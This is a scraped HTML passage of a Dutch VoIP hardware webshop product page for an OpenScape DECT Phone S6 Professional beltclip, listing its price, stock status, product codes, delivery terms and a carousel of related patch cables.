href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/kabels/" class="breadcrumb-link breadcrumb-link-last">Kabels</a><span
class="breadcrumb-last"> OpenScape DECT Phone S6 Professional beltclip</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/openscape-desk-phone-cp600-sip/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/openscape-desk-phone-cp600-sip/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png 1200w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-860x860.png 860w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/openscape-desk-phone-cp600-sip/" class="wd-entities-title">
OpenScape Desk Phone CP600 (SIP)								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>280,00</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/avm-fritzrepeater-1200-edition-wifi-versterker/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/avm-fritzrepeater-1200-edition-wifi-versterker/" class="product-thumb">
<img
width="430" height="597" src="https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2-430x597.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2-430x597.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2-216x300.jpg 216w, https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2-576x800.jpg 576w, https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2-768x1067.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2-1106x1536.jpg 1106w, https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2-1474x2048.jpg 1474w, https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2-860x1195.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2-700x972.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2-150x208.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/RS1604_AVM-FRITZ-Repeater-1200-Product-Shot-left-DE-AT-CH-BE-ES-IT-LU-NL-EN-hpr-scaled-2.jpg 1843w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/avm-fritzrepeater-1200-edition-wifi-versterker/" class="wd-entities-title">
AVM FRITZ!Repeater 1200 Edition - Wifi versterker								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>63,80</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
OpenScape DECT Phone S6 Professional beltclip</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" data-key="276432f47f" data-product-id="69679" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">4250366862996</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">L30250-F600-C517</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/kabels/" rel="tag">Kabels</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/&media=https://voiphardware.eu/wp-includes/images/media/default.svg&description=OpenScape+DECT+Phone+S6+Professional+beltclip" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="wd_additional_tab_tab active">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab active">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-989"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60406 status-publish last instock product_cat-kabels product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="60406"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/ehs-apv-63-savi-cs500-for-avaya-cable/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/apv-63-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/apv-63-1-430x430.png 430w, https://voiphardware.eu/wp-content/uploads/2022/03/apv-63-1-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/2022/03/apv-63-1-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/2022/03/apv-63-1.png 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/ehs-apv-63-savi-cs500-for-avaya-cable/">EHS APV-63 Savi/CS500 for Avaya cable</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/" rel="tag">Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>41,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
POLY 38734-11. Type product: Kabel, Kleur van het product: Zwart</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/ehs-apv-63-savi-cs500-for-avaya-cable/" data-key="276432f47f" data-product-id="60406" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60406" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60406" data-product_sku="38734-11" aria-label="Add &ldquo;EHS APV-63 Savi/CS500 for Avaya cable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/ehs-apv-63-savi-cs500-for-avaya-cable/"
class="open-quick-view quick-view-button"
data-id="60406">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-61010 status-publish first instock product_cat-kabels product_tag-installatiemateriaal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="61010"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-patchcable-grey-1-m/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/8716065134063-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/8716065134063-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/8716065134063-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/8716065134063-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/8716065134063-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/8716065134063-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/8716065134063.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-patchcable-grey-1-m/">UTP patchcable grey 1 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/" rel="tag">Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>1,83</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-grey-1-m/" data-key="276432f47f" data-product-id="61010" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=61010" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61010" data-product_sku="IB6001" aria-label="Add &ldquo;UTP patchcable grey 1 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-patchcable-grey-1-m/"
class="open-quick-view quick-view-button"
data-id="61010">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60962 status-publish last instock product_cat-kabels product_tag-installatiemateriaal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="60962"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-patchcable-blue-2-m/" class="product-image-link">
<img
width="160" height="160" src="https://voiphardware.eu/wp-content/uploads/2022/03/1-8-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/1-8-1.jpg 160w, https://voiphardware.eu/wp-content/uploads/2022/03/1-8-1-150x150.jpg 150w" sizes="auto, (max-width: 160px) 100vw, 160px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-patchcable-blue-2-m/">UTP patchcable blue 2 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/" rel="tag">Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>2,77</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Bullet Points ACT CAT5E UTP patchkabel blauw?: &#8211; Volledig koperen 24AWG geleiders en 50? vergulde RJ-45 contacten. &#8211; Voldoen aan</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-blue-2-m/" data-key="276432f47f" data-product-id="60962" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60962" data-product_sku="IB5602" aria-label="Add &ldquo;UTP patchcable blue 2 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-patchcable-blue-2-m/"
class="open-quick-view quick-view-button"
data-id="60962">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-61015 status-publish first instock product_cat-kabels product_tag-installatiemateriaal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="61015"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-patchcable-beige-2-meter/" class="product-image-link">
<img
width="400" height="400" src="https://voiphardware.eu/wp-content/uploads/2022/03/1-25-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/1-25-1.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/1-25-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/1-25-1-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-patchcable-beige-2-meter/">UTP patchcable beige 2 meter</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/" rel="tag">Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>2,62</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Bullet Points ACT IB6402 netwerkkabel Ivoor 2 m Cat5e U/UTP (UTP)?: &#8211; Volledig koperen 24AWG geleiders en 50? vergulde RJ-45</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-beige-2-meter/" data-key="276432f47f" data-product-id="61015" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=61015" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61015" data-product_sku="IB6402" aria-label="Add &ldquo;UTP patchcable beige 2 meter&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-patchcable-beige-2-meter/"
class="open-quick-view quick-view-button"
data-id="61015">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-61002 status-publish last instock product_cat-kabels product_tag-installatiemateriaal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="61002"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-patchcable-black-0-5-m/" class="product-image-link">
<img
width="160" height="160" src="https://voiphardware.eu/wp-content/uploads/2022/03/1-15-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/1-15-1.jpg 160w, https://voiphardware.eu/wp-content/uploads/2022/03/1-15-1-150x150.jpg 150w" sizes="auto, (max-width: 160px) 100vw, 160px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-patchcable-black-0-5-m/">UTP patchcable black 0.5 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/" rel="tag">Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>1,33</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Bullet Points ACT Zwarte 0,5 meter UTP CAT5E patchkabel met RJ45 connectoren?: &#8211; Volledig koperen 24AWG geleiders en 50? vergulde</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-black-0-5-m/" data-key="276432f47f" data-product-id="61002" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=61002" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61002" data-product_sku="IB5900" aria-label="Add &ldquo;UTP patchcable black 0.5 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-patchcable-black-0-5-m/"
class="open-quick-view quick-view-button"
data-id="61002">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-61003 status-publish first instock product_cat-kabels product_tag-installatiemateriaal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="61003"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-patchcable-black-1-m/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/UTP-patchcable-black-1-m-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/UTP-patchcable-black-1-m-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/UTP-patchcable-black-1-m-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/UTP-patchcable-black-1-m-800x800.jpg 800w, https://voiphardware.eu/wp-content/uploads/2022/03/UTP-patchcable-black-1-m-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/UTP-patchcable-black-1-m-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/UTP-patchcable-black-1-m-860x860.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/UTP-patchcable-black-1-m-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/UTP-patchcable-black-1-m.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-patchcable-black-1-m/">UTP patchcable black 1 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/" rel="tag">Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>1,83</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-black-1-m/" data-key="276432f47f" data-product-id="61003" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=61003" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61003" data-product_sku="IB5901" aria-label="Add &ldquo;UTP patchcable black 1 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-patchcable-black-1-m/"
class="open-quick-view quick-view-button"
data-id="61003">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60965 status-publish last instock product_cat-kabels product_tag-installatiemateriaal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="60965"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-patchcable-blue-10-m/" class="product-image-link">
<img
width="160" height="160" src="https://voiphardware.eu/wp-content/uploads/2022/03/1-10-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/1-10-1.jpg 160w, https://voiphardware.eu/wp-content/uploads/2022/03/1-10-1-150x150.jpg 150w" sizes="auto, (max-width: 160px) 100vw, 160px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-patchcable-blue-10-m/">UTP patchcable blue 10 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/" rel="tag">Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
